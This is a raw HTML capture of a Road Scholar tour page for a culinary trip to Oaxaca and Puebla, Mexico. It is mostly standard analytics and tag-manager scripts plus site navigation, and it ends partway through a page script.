

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23977/the-flavors-of-mexico-a-culinary-adventure-in-oaxaca-puebla/itinerary/
body_size: 127552
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="The Flavors of Mexico: A Culinary Adventure in Oaxaca &amp; Puebla" />
        <meta property="idio:destination" content="Mexico" /> 
        <meta property="idio:primaryTag" content="Food &amp; Wine" />
        <meta property="idio:programDestination" content="Mexico" />
        <meta property="idio:programPrimaryTag" content="Food &amp; Wine" />
        <meta property="idio:programStartingPrice" content="3299" />
        <meta property="idio:programNumber" content="23977" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.76" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Seasons-of-My-Heart_Cooking-Class_lghoz.jpg/Zz0zYmM3MjJkMDU3N2YxMWYwOThlYTI2MDUyYjczNGMyMQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Seasons-of-My-Heart_Cooking-Class_lghoz.jpg/Zz0zYmM3MjJkMDU3N2YxMWYwOThlYTI2MDUyYjczNGMyMQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla" />
        <meta property="og:title" content="The Flavors of Mexico: A Culinary Adventure in Oaxaca &amp; Puebla" />
        <meta name="keywords" />
        <meta property="og:description" content="If you love Mexican cuisine, join us for a delicious learning adventure in the heart of Oaxaca and Puebla! Enjoy hands-on cooking classes, market visits and much more." />
        <meta name="description" content="If you love Mexican cuisine, join us for a delicious learning adventure in the heart of Oaxaca and Puebla! Enjoy hands-on cooking classes, market visits and much more." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23977/the-flavors-of-mexico-a-culinary-adventure-in-oaxaca-puebla/itinerary/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"f6a3fe5d79a24b1fb922619458aa5304","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"f6a3fe5d79a24b1fb922619458aa5304"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '8965c30b-7457-4bb0-9ae7-949461d6e037'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 13:55:05 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
